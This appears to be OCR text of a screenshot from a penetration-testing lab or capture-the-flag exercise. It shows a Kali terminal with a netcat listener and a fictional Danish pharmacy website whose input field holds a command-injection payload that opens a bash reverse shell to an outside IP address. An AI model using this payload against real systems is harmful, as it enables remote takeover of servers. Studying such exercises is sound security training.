 File Actions Edit View Help
kali@kali: ~/Desktop ×
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 2000
listening on [any] 2000 ...
Hvidmink Pharm
'; bash -c "bash -i >& /dev/tcp
/25.196.240.50/2000 0>&1" #
FÅ KVOTE
Vi har for mange kunder
Vi kan derfor desværre ikke tage nye kunder ind.
Hvis du er kunde hos os i forvejen kan du få en
kvote på dine ting der skal sendes til venstre.
KONTAKT OS
ADDRESS: Hvidgade 25
Email: Vores mailserver er nede,
forbind med os på linkedin.
Telefon: HEMMELIGT, kun for
kunder.